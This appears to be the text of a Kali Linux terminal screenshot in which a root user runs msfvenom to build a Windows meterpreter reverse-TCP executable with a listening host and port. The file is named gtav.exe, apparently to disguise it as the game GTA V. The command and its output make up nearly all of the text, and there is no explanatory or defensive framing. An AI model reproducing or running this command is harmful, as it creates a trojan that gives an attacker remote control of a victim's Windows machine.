 root@vinay: /home/vinay/Desktop
zsh: corrupt history file /home/vinay/.zsh_history
┌──(vinay㉿vinay)-[~/Desktop]
└─$ sudo su
┌──(root💀vinay)-[/home/vinay/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows LHOST=192.168.15.52 LPORT=4444 -f exe -o gtav.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: gtav.exe
┌──(root💀vinay)-[/home/vinay/Desktop]
└─#
KALI
BY OFFENSIVE SECURITY
gtav.exe